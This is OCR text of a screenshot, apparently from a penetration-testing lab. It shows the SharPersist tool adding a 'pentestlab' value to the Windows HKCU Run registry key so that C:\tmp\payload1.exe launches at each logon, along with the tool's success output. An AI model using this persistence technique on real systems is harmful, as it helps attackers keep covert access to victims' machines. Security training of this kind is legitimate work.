 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
SideShow
Speech
SQMClient
SystemCertificates
WAB
wfs
Windows
CurrentVersion
Action Center
Applets
Controls Folder (Wow64)
Explorer
Ext
Group Policy
HomeGroup
ime
Internet Settings
MCT
NetCache
Policies
RADAR
Run
RunOnce
Screensavers
Shell Extensions
Sidebar
名称 类型 数据
(默认) REG_SZ (数值未设置)
pentestlab REG_SZ C:\Windows\System32\cmd.exe /c C:\tmp\pay...
管理员: 命令提示符
C:\Users\WeirdBird007>cd Desktop
C:\Users\WeirdBird007\Desktop> SharPersist -t reg -c "C:\Windows\System32\cmd.ex
e" -a "/c C:\tmp\payload1.exe" -k "hkcurun" -v "pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:\tmp\payload1.exe
[*] INFO: Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users\WeirdBird007\Desktop>
计算机\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run